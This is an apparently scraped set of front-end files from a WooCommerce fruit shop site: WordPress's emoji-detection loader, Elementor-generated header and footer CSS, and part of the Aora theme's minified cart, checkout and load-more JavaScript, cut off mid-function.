{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fruit-food.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fruit-food.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fruit-food.com/wp-content/uploads/elementor/css/post-260.css?ver=1769516117
body_size: 548
content:
.elementor-260 .elementor-element.elementor-element-a9045d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-260 .elementor-element.elementor-element-a9045d2:not(.elementor-motion-effects-element-type-background), .elementor-260 .elementor-element.elementor-element-a9045d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#383838;}.elementor-260 .elementor-element.elementor-element-a9045d2 > .elementor-container{max-width:1300px;}.elementor-260 .elementor-element.elementor-element-a9045d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-260 .elementor-element.elementor-element-a9045d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-260 .elementor-element.elementor-element-b892725 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-260 .elementor-element.elementor-element-b892725{text-align:start;}.elementor-260 .elementor-element.elementor-element-b892725 img{max-width:137px;}.elementor-260 .elementor-element.elementor-element-cbd9ee8 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-260 .elementor-element.elementor-element-cbd9ee8 .elementor-menu-toggle{margin:0 auto;}.elementor-260 .elementor-element.elementor-element-cbd9ee8 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:normal;}.elementor-260 .elementor-element.elementor-element-cbd9ee8 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-260 .elementor-element.elementor-element-cbd9ee8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-260 .elementor-element.elementor-element-cbd9ee8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#00B67A;}.elementor-260 .elementor-element.elementor-element-cbd9ee8 .e--pointer-framed .elementor-item:before,
					.elementor-260 .elementor-element.elementor-element-cbd9ee8 .e--pointer-framed .elementor-item:after{border-color:#00B67A;}.elementor-260 .elementor-element.elementor-element-cbd9ee8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-260 .elementor-element.elementor-element-cbd9ee8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#00B67A;}.elementor-260 .elementor-element.elementor-element-cbd9ee8 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-260 .elementor-element.elementor-element-cbd9ee8 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#00B67A;}@media(min-width:768px){.elementor-260 .elementor-element.elementor-element-f3c914e{width:3.958%;}.elementor-260 .elementor-element.elementor-element-98d4a9a{width:62.374%;}}

--- FILE ---
content_type: text/css
request_url: https://fruit-food.com/wp-content/uploads/elementor/css/post-445.css?ver=1769516118
body_size: 1112
content:
.elementor-445 .elementor-element.elementor-element-e0dd35d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-around;align-items:space-around;}.elementor-445 .elementor-element.elementor-element-e0dd35d:not(.elementor-motion-effects-element-type-background), .elementor-445 .elementor-element.elementor-element-e0dd35d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#171717;}.elementor-445 .elementor-element.elementor-element-e0dd35d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-445 .elementor-element.elementor-element-e0dd35d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-445 .elementor-element.elementor-element-476b1ae > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-445 .elementor-element.elementor-element-476b1ae{margin-top:66px;margin-bottom:0px;}.elementor-445 .elementor-element.elementor-element-9d4f0b1 > .elementor-widget-container{margin:0px 0px 0px 60px;}.elementor-445 .elementor-element.elementor-element-9d4f0b1 .elementor-heading-title{font-family:"Comic Neue", Sans-serif;font-size:46px;font-weight:normal;text-shadow:3px 5px 3px rgba(0, 0, 0, 0.19);color:#FFFFFF;}.elementor-445 .elementor-element.elementor-element-124b98c{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-445 .elementor-element.elementor-element-124b98c .elementor-widget-container{text-align:right;}.elementor-445 .elementor-element.elementor-element-124b98c > .elementor-widget-container{margin:0px 60px 0px 0px;}.elementor-445 .elementor-element.elementor-element-124b98c .elementor-social-icon{background-color:#171717;}.elementor-445 .elementor-element.elementor-element-124b98c .elementor-social-icon i{color:#FFFFFF;}.elementor-445 .elementor-element.elementor-element-124b98c .elementor-social-icon svg{fill:#FFFFFF;}.elementor-445 .elementor-element.elementor-element-561f190{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-445 .elementor-element.elementor-element-561f190 .elementor-widget-container{text-align:right;}.elementor-445 .elementor-element.elementor-element-561f190 > .elementor-widget-container{margin:0px 60px 0px 0px;}.elementor-445 .elementor-element.elementor-element-561f190 .elementor-social-icon{background-color:#1E1E1E;}.elementor-445 .elementor-element.elementor-element-561f190 .elementor-social-icon i{color:#FFFFFF;}.elementor-445 .elementor-element.elementor-element-561f190 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-445 .elementor-element.elementor-element-c78007d{--divider-border-style:solid;--divider-color:#9B9B9B;--divider-border-width:1px;}.elementor-445 .elementor-element.elementor-element-c78007d > .elementor-widget-container{margin:0px 60px 0px 60px;}.elementor-445 .elementor-element.elementor-element-c78007d .elementor-divider-separator{width:100%;}.elementor-445 .elementor-element.elementor-element-c78007d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-445 .elementor-element.elementor-element-d36aba5{margin-top:21px;margin-bottom:0px;}.elementor-445 .elementor-element.elementor-element-5e79b79 > .elementor-widget-container{margin:0px 0px 0px 60px;}.elementor-445 .elementor-element.elementor-element-5e79b79 .elementor-heading-title{font-size:24px;color:#DEDEDE;}.elementor-445 .elementor-element.elementor-element-f184289{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:3px;}.elementor-445 .elementor-element.elementor-element-f184289 > .elementor-widget-container{margin:0px 0px 0px 60px;}.elementor-445 .elementor-element.elementor-element-f184289 .elementor-divider-separator{width:52px;}.elementor-445 .elementor-element.elementor-element-f184289 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-445 .elementor-element.elementor-element-3ec7835 > .elementor-widget-container{margin:13px 0px 0px 60px;}.elementor-445 .elementor-element.elementor-element-3ec7835{color:#DEDEDE;}.elementor-445 .elementor-element.elementor-element-a88a2da > .elementor-widget-container{margin:0px 0px 0px 60px;}.elementor-445 .elementor-element.elementor-element-a88a2da .elementor-heading-title{font-size:24px;color:#DEDEDE;}.elementor-445 .elementor-element.elementor-element-f327fe7{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:3px;}.elementor-445 .elementor-element.elementor-element-f327fe7 > .elementor-widget-container{margin:0px 0px 0px 60px;}.elementor-445 .elementor-element.elementor-element-f327fe7 .elementor-divider-separator{width:52px;}.elementor-445 .elementor-element.elementor-element-f327fe7 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-445 .elementor-element.elementor-element-c457541 > .elementor-widget-container{margin:0px 0px 20px 40px;}.elementor-445 .elementor-element.elementor-element-c457541 .elementor-nav-menu--main .elementor-item{color:#DEDEDE;fill:#DEDEDE;}.elementor-445 .elementor-element.elementor-element-1a2e0a6 > .elementor-widget-container{margin:52px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-1a2e0a6{text-align:start;}.elementor-445 .elementor-element.elementor-element-1a2e0a6 img{max-width:128px;}.elementor-445 .elementor-element.elementor-element-9b4e799 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-9b4e799{text-align:start;}.elementor-445 .elementor-element.elementor-element-9b4e799 img{max-width:137px;}.elementor-445 .elementor-element.elementor-element-78ed6f7:not(.elementor-motion-effects-element-type-background), .elementor-445 .elementor-element.elementor-element-78ed6f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E0E0E;}.elementor-445 .elementor-element.elementor-element-78ed6f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-445 .elementor-element.elementor-element-78ed6f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-445 .elementor-element.elementor-element-fc3bbb3 > .elementor-widget-container{margin:20px 0px 20px 60px;}@media(max-width:767px){.elementor-445 .elementor-element.elementor-element-9d4f0b1 > .elementor-widget-container{margin:-42px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-9d4f0b1{text-align:start;}.elementor-445 .elementor-element.elementor-element-9d4f0b1 .elementor-heading-title{font-size:37px;}.elementor-445 .elementor-element.elementor-element-124b98c{--grid-template-columns:repeat(1, auto);--icon-size:21px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-445 .elementor-element.elementor-element-124b98c .elementor-widget-container{text-align:right;}.elementor-445 .elementor-element.elementor-element-124b98c > .elementor-widget-container{margin:-39px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-c78007d > .elementor-widget-container{margin:0px 20px 26px 20px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-d36aba5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-5e79b79 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-f184289 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-3ec7835 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-a88a2da > .elementor-widget-container{margin:27px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-f327fe7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-c457541 > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-1a2e0a6 > .elementor-widget-container{margin:18px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-1a2e0a6{text-align:center;}.elementor-445 .elementor-element.elementor-element-e38fe2a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-445 .elementor-element.elementor-element-e38fe2a > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-445 .elementor-element.elementor-element-fc3bbb3 > .elementor-widget-container{margin:7px 0px 7px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-fc3bbb3{font-size:9px;}}

--- FILE ---
content_type: text/javascript
request_url: https://fruit-food.com/wp-content/themes/aora/js/woocommerce.min.js?ver=1.0
body_size: 14902
content:
"use strict";class MiniCart{miniCartAll(){var e=this;jQuery(".dropdown-toggle").dropdown(),e.remove_click_Outside(),jQuery("#tbay-offcanvas-main .btn-toggle-canvas").on("click",function(){jQuery("#tbay-offcanvas-main").removeClass("active")}),jQuery(".mini-cart").click(function(t){0<jQuery(t.currentTarget).parents(".tbay-topcart").length&&(jQuery(".tbay-dropdown-cart").addClass("active"),jQuery(document.body).trigger("tbay_refreshed_mini_cart_top"))}),jQuery(".offcanvas-close").click(function(t){t.preventDefault(),jQuery(".tbay-dropdown-cart").removeClass("active"),jQuery("#wrapper-container").removeClass("offcanvas-right")}),aora_settings.is_mini_cart_click&&jQuery(".mini-cart.v2").click(function(t){t.preventDefault(),jQuery("#wrapper-container").toggleClass(t.currentTarget.dataset.offcanvas)})}remove_click_Outside(){let e=jQuery(window);e.on("click.Bst,click touchstart tap",function(e){let t=jQuery(".tbay_header-template .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content, .tbay-element-mini-cart .widget-header-cart > span, .tbay-element-mini-cart .heading-title, .topbar-device-mobile .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content, .tbay-element-mini-cart .dropdown-content, a.ajax_add_to_cart, .tbay-element-mini-cart .cart_list a.remove"),a=!jQuery(".tbay-dropdown-cart").hasClass("active");return a||0!=t.has(e.target).length||t.is(e.target)?void 0:(jQuery("#wrapper-container").removeClass("offcanvas-right"),jQuery("#wrapper-container").removeClass("offcanvas-left"),jQuery(".tbay-dropdown-cart").removeClass("active"),jQuery("#tbay-offcanvas-main,.tbay-offcanvas").removeClass("active"),void jQuery("#tbay-dropdown-cart").hide(500))})}minicartTopContent(){let e=jQuery(".tbay_header-template .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content"),t=e.parent().find(".widget-header-cart").outerHeight(),a=jQuery(".tbay_header-template .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget"),i=a.next().outerHeight();e.css("top",t),a.css("bottom",i+10)}minicartTopContentmobile(){let e=jQuery(".topbar-device-mobile .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content"),t=e.parent().find(".widget-header-cart").outerHeight(),a=jQuery(".topbar-device-mobile .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget"),i=a.next().outerHeight();e.css("top",t),a.css("bottom",i+10)}}const ADDED_TO_CART_EVENT="added_to_cart",LOADMORE_AJAX_HOME_PAGE="tbay_more_post_ajax",LOADMORE_AJAX_SHOP_PAGE="tbay_pagination_more_post_ajax",LIST_POST_AJAX_SHOP_PAGE="tbay_list_post_ajax",GRID_POST_AJAX_SHOP_PAGE="tbay_grid_post_ajax";class AjaxCart{constructor(){if("undefined"!=typeof aora_settings){let e=this;switch(e.ajaxCartPosition=aora_settings.cart_position,e.ajaxCartPosition){case"popup":e._initAjaxPopup();break;case"left":e._initAjaxCartLeftOrRight("left");break;case"right":e._initAjaxCartLeftOrRight("right");}MiniCart.prototype.miniCartAll(),e._initEventRemoveProduct(),e._initEventMiniCartAjaxQuantity(),"popup"!==e.ajaxCartPosition&&(jQuery(window).on("resize",()=>{aora_settings.mobile&&992>jQuery(window).width()?MiniCart.prototype.minicartTopContentmobile():MiniCart.prototype.minicartTopContent()}),jQuery(document.body).on("wc_fragments_refreshed",function(){aora_settings.mobile&&992>jQuery(window).width()?MiniCart.prototype.minicartTopContentmobile():MiniCart.prototype.minicartTopContent()}),jQuery(document.body).on("wc_fragments_loaded",function(){aora_settings.mobile&&992>jQuery(window).width()?MiniCart.prototype.minicartTopContentmobile():MiniCart.prototype.minicartTopContent()}),jQuery(document.body).on("tbay_refreshed_mini_cart_top",function(){aora_settings.mobile&&992>jQuery(window).width()?MiniCart.prototype.minicartTopContentmobile():MiniCart.prototype.minicartTopContent()}))}}_initAjaxPopupContent(e){let t=jQuery("#tbay-cart-modal"),a=jQuery("#tbay-cart-modal").find(".modal-body-content"),i="";t.addClass("active"),jQuery(`.ajax_cart_popup`).trigger("active_ajax_cart_popup");let o=e.attr("aria-label");"undefined"==typeof o||(i+=`<div class="popup-cart">`,i+=`<div class="main-content">`,i+=`<i class="tb-icon tb-icon-check-circle"></i>`,i+=`<p>${o}</p>`,!wc_add_to_cart_params.is_cart&&(i+=`<a class="button view-cart" href="${wc_add_to_cart_params.cart_url}" title="${wc_add_to_cart_params.i18n_view_cart}">${wc_add_to_cart_params.i18n_view_cart}</a>`),i+=`</div>`,i+=`</div>`,"undefined"!=typeof i&&a.append(i))}_initAjaxPopup(){var e=this;return"undefined"!=typeof wc_add_to_cart_params&&void(aora_settings.ajax_popup_quick?jQuery(`.ajax_cart_popup`).on("click",".ajax_add_to_cart",function(){let t=jQuery(this);e._initAjaxPopupContent(t)}):jQuery(`.ajax_cart_popup`).on(ADDED_TO_CART_EVENT,function(t,a,i,o){"undefined"==typeof a&&(a=jQuery.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name))),e._initAjaxPopupContent(o)}),jQuery(`.ajax_cart_popup`).on("active_ajax_cart_popup",()=>{jQuery("#tbay-cart-modal").hasClass("active")&&jQuery("#tbay-cart-modal").off().on("click",function(){let e=jQuery(this);jQuery(this).closest("#tbay-cart-modal").removeClass("active"),setTimeout(function(){e.closest("#tbay-cart-modal").find(".modal-body .modal-body-content").empty()},300)})}))}_initAjaxCartLeftOrRight(e){jQuery(`.ajax_cart_${e}`).on(ADDED_TO_CART_EVENT,function(){jQuery(".tbay-dropdown-cart").addClass("active"),jQuery(document.body).trigger("wc_fragments_refreshed")})}_initEventRemoveProduct(){return"undefined"!=typeof wc_add_to_cart_params&&void jQuery(document).on("click",".mini_cart_content a.remove",e=>{this._onclickRemoveProduct(e),e.stopPropagation()})}_onclickRemoveProduct(e){e.preventDefault();var t=jQuery(e.currentTarget).attr("data-product_id"),a=jQuery(e.currentTarget).attr("data-cart_item_key"),i=jQuery(e.currentTarget).parents(".mini_cart_item"),o=jQuery(e.currentTarget).closest(".widget_shopping_cart_content");i.block({message:null,overlayCSS:{cursor:"none"}}),this._callRemoveProductAjax(t,a,o,e)}_callRemoveProductAjax(e,t,a,i){jQuery.ajax({type:"POST",dataType:"json",url:wc_add_to_cart_params.ajax_url,data:{action:"product_remove",product_id:e,cart_item_key:t},beforeSend:function(){a.find(".mini_cart_content").append("<div class=\"ajax-loader-wapper\"><div class=\"ajax-loader\"></div></div>").fadeTo("slow",.3),i.stopPropagation()},success:t=>{this._onRemoveSuccess(t,e),jQuery(document.body).trigger("wc_fragments_refreshed")}})}_onRemoveSuccess(e,t){if(e&&!e.error){var a=e.fragments;a&&jQuery.each(a,function(e,t){jQuery(e).replaceWith(t)}),jQuery(".add_to_cart_button.added[data-product_id=\""+t+"\"]").removeClass("added").next(".wc-forward").remove()}}_initEventMiniCartAjaxQuantity(){var e;jQuery("body").on("change",".mini_cart_content .qty",function(t){t.preventDefault();var a=aora_settings.wc_ajax_url.toString().replace("%%endpoint%%","aora_quantity_mini_cart"),i=jQuery(this),o=jQuery(i).parents(".mini_cart_content"),r=jQuery(i).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),n=parseFloat(jQuery(i).attr("max"));n||(n=!1),clearTimeout(e);var s=parseFloat(jQuery(i).val());0<n&&s>n&&(jQuery(i).val(n),s=n),e=setTimeout(function(){jQuery.ajax({url:a,type:"POST",dataType:"json",cache:!1,data:{hash:r,quantity:s},beforeSend:function(){o.append("<div class=\"ajax-loader-wapper\"><div class=\"ajax-loader\"></div></div>").fadeTo("slow",.3),t.stopPropagation()},success:function(e){e&&e.fragments&&(jQuery.each(e.fragments,function(e,t){jQuery(e).length&&jQuery(e).replaceWith(t)}),"undefined"!=typeof $supports_html5_storage&&$supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),set_cart_hash(e.cart_hash),e.cart_hash&&set_cart_creation_timestamp()),jQuery(document.body).trigger("wc_fragments_refreshed"))}})},300)})}}class WishList{constructor(){this._onChangeWishListItem()}_onChangeWishListItem(){jQuery(document).on("added_to_wishlist removed_from_wishlist",()=>{var e=jQuery(".count_wishlist");0===e.length||jQuery.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(t){e.html(t.count)},beforeSend:function(){e.block()},complete:function(){e.unblock()}})})}}class ProductItem{initAddButtonQuantity(){let e=jQuery(".quantity input");e.each(function(){jQuery(this).parent(".box").length||0<jQuery(this).parents(".auction_form").length||(jQuery(this).wrap("<span class=\"box\"></span>"),"hidden"==jQuery(this).attr("type")?jQuery(this).parents(".quantity").addClass("hidden"):(jQuery(`<button class="minus" type="button" value="&nbsp;">${aora_settings.quantity_minus}</button>`).insertBefore(jQuery(this)),jQuery(`<button class="plus" type="button" value="&nbsp;">${aora_settings.quantity_plus}</button>`).insertAfter(jQuery(this))))})}initOnChangeQuantity(e){"undefined"==typeof aora_settings||(this.initAddButtonQuantity(),jQuery(document).off("click",".plus, .minus").on("click",".plus, .minus",function(t){if(t.preventDefault(),!(0<jQuery(this).parents(".auction_form").length)){var a=jQuery(this).closest(".quantity").find(".qty"),i=parseFloat(a.val()),o=jQuery(a).attr("max"),r=jQuery(a).attr("min"),n=jQuery(a).attr("step");i=i&&""!==i&&"NaN"!==i?i:0,o=""===o||"NaN"===o?"":o,r=""===r||"NaN"===r?0:r,n="any"===n||""===n||void 0===n||parseFloat(n)===NaN?1:n,jQuery(this).is(".plus")?o&&(o==i||i>o)?a.val(o):a.val(i+parseFloat(n)):r&&(r==i||i<r)?a.val(r):0<i&&a.val(i-parseFloat(n)),e&&"function"==typeof e&&(jQuery(this).parent().find("input").trigger("change"),e(),0<jQuery(t.target).parents(".mini_cart_content").length&&t.stopPropagation())}}))}_initSwatches(){0===jQuery(".tbay-swatches-wrapper li a").length||jQuery("body").on("click",".tbay-swatches-wrapper li a",function(e){e.preventDefault();let t=!1,a=jQuery(this).closest(".product-block");if(a.find(".tbay-product-slider-gallery").hasClass("slick-initialized"))var i=a.find(".image .slick-current img:eq(0)");else var i=a.find(".image img:eq(0)");jQuery(this).closest("ul").hasClass("active")||(jQuery(this).closest("ul").addClass("active"),i.attr("data-old",i.attr("src"))),jQuery(this).hasClass("selected")?(i.attr("src",i.data("old")),jQuery(this).removeClass("selected"),a.removeClass("product-swatched")):(jQuery(this).closest("ul").find("li a").each(function(){jQuery(this).hasClass("selected")&&jQuery(this).removeClass("selected")}),jQuery(this).addClass("selected"),a.addClass("product-swatched"),t=!0);t&&("undefined"!=typeof jQuery(this).data("imageSrc")&&i.attr("src",jQuery(this).data("imageSrc")),"undefined"!=typeof jQuery(this).data("imageSrcset")&&i.attr("srcset",jQuery(this).data("imageSrcset")),"undefined"!=typeof jQuery(this).data("imageSizes")&&i.attr("sizes",jQuery(this).data("imageSizes")))})}_initQuantityMode(){"undefined"!=typeof aora_settings&&aora_settings.quantity_mode&&(jQuery(".woocommerce .products").on("click",".quantity .qty",function(){return!1}),jQuery(".woocommerce .products").on("change input",".quantity .qty",function(){var e=jQuery(this).parents(".product").find(".add_to_cart_button");e.attr("data-quantity",jQuery(this).val())}),jQuery(".woocommerce .products").on("keypress",".quantity .qty",function(t){13===(t.which||t.keyCode)&&jQuery(this).parents(".product").find(".add_to_cart_button").trigger("click")}))}}class Cart{constructor(){this._initEventChangeQuantity(),jQuery(document.body).on("updated_wc_div",()=>{this._initEventChangeQuantity(),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form()})}),jQuery(document.body).on("cart_page_refreshed",()=>{this._initEventChangeQuantity()}),jQuery(document.body).on("tbay_display_mode",()=>{this._initEventChangeQuantity()})}_initEventChangeQuantity(){0===jQuery("body.woocommerce-cart [name='update_cart']").length?new ProductItem().initOnChangeQuantity(()=>{}):new ProductItem().initOnChangeQuantity(()=>{jQuery(".woocommerce-cart-form :input[name=\"update_cart\"]").prop("disabled",!1),"undefined"!=typeof aora_settings&&aora_settings.ajax_update_quantity&&jQuery("[name='update_cart']").trigger("click")})}}class Checkout{constructor(){this._toogleWoocommerceIcon(),this._initEventCheckoutAjaxQuantity()}_toogleWoocommerceIcon(){1>jQuery(".woocommerce-info a").length||jQuery(".woocommerce-info a").click(function(){jQuery(this).find(".icons").toggleClass("icon-arrow-down").toggleClass("icon-arrow-up")})}_initEventCheckoutAjaxQuantity(){var e;jQuery("body").on("change input",".woocommerce-checkout-review-order-table .quantity .qty",function(){var t=aora_settings.wc_ajax_url.toString().replace("%%endpoint%%","aora_quantity_mini_cart"),a=jQuery(this),i=jQuery(a).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),o=parseFloat(jQuery(a).attr("max"));o||(o=!1),clearTimeout(e);var r=parseFloat(jQuery(a).val());0<o&&r>o&&(jQuery(a).val(o),r=o),e=setTimeout(function(){jQuery.ajax({url:t,type:"POST",dataType:"json",cache:!1,data:{hash:i,quantity:r,security:aora_settings.wp_minicartquantitynonce},beforeSend:function(){jQuery("form.checkout").trigger("update")},success:function(e){e&&e.fragments&&(jQuery.each(e.fragments,function(e,t){jQuery(e).length&&jQuery(e).replaceWith(t)}),"undefined"!=typeof $supports_html5_storage&&$supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),set_cart_hash(e.cart_hash),e.cart_hash&&set_cart_creation_timestamp()),jQuery("form.checkout").trigger("update"))}})},300)})}}class LoadMore{constructor(){"undefined"==typeof aora_settings||(this._initLoadMoreOnHomePage(),this._initLoadMoreOnShopPage(),this._int_berocket_lmp_end())}_initLoadMoreOnHomePage(){var e=this;jQuery(".more_products").each(function(){var t=jQuery(this).data("id");jQuery(`#more_products_${t} a[data-loadmore="true"]`).click(function(){var a=jQuery(this);return e._callAjaxLoadMore({data:{action:LOADMORE_AJAX_HOME_PAGE,paged:jQuery(this).data("paged")+1,number:jQuery(this).data("number"),columns:jQuery(this).data("columns"),layout:jQuery(this).data("layout"),type:jQuery(this).data("type"),category:jQuery(this).data("category"),screen_desktop:jQuery(this).data("desktop"),screen_desktopsmall:jQuery(this).data("desktopsmall"),screen_tablet:jQuery(this).data("tablet"),screen_mobile:jQuery(this).data("mobile")},event:a,id:t,thisItem:jQuery(this).parent().parent()}),!1})})}_initLoadMoreOnShopPage(){jQuery(".tbay-pagination-load-more").each(function(){jQuery(this).data("id"),jQuery(".tbay-pagination-load-more a[data-loadmore=\"true\"]").click(function(){var e=jQuery(this),t={action:LOADMORE_AJAX_SHOP_PAGE,query:aora_settings.posts,page:aora_settings.current_page};return 